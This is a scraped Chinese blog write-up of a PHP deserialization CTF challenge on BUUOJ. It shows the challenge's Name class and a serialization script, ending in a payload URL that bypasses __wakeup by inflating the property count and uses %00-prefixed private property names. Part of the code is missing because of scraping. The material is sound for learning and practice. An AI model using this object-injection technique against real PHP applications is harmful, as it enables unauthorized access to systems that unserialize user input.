几道php反序列化题目
2020-12-27 11:27
标签:wak const private 提示 inf 挑战 echo cti == 提示源码泄漏,来用扫描器扫一下 这个地方有一个可以反序列化的点,找到类 然后注意是私有属性,别忘了加%00 得到flag 几道php反序列化题目 标签:wak const private 提示 inf 挑战 echo cti == 原文地址:https://www.cnblogs.com/lemon629/p/13874262.html[极客大挑战 2019]PHP
扫出来www.zip,然后下载下来
有五个文件,代码审计一下
逻辑很简单,username=admin password=100即可
但是有一个wakeup魔术方法会将我们的username=guest,改对象属性个数绕过即可
本地写个测试文件来找payloadusername = $username;
$this->password = $password;
}
function __wakeup(){
$this->username = ‘guest‘;
}
function __destruct(){
if ($this->password != 100) {
echo "NO!!!hacker!!!";
echo "You name is: ";
echo $this->username;echo "";
echo "You password is: ";
echo $this->password;echo "";
die();
}
if ($this->username === ‘admin‘) {
global $flag;
echo $flag;
}else{
echo "hello my friend~~sorry i can‘t give you the flag!";
die();
}
}
}
$name = new Name(‘admin‘,‘100‘);
echo serialize($name);
// payload O:4:"Name":2:{s:14:"Nameusername";s:5:"admin";s:14:"Namepassword";s:3:"100";}

payload = http://00ec61b4-c182-4e4c-9b0e-e733a0d2ebc7.node3.buuoj.cn/?select=O:4:%22Name%22:3:{s:14:%22%00Name%00username%22;s:5:%22admin%22;s:14:%22%00Name%00password%22;s:3:%22100%22;}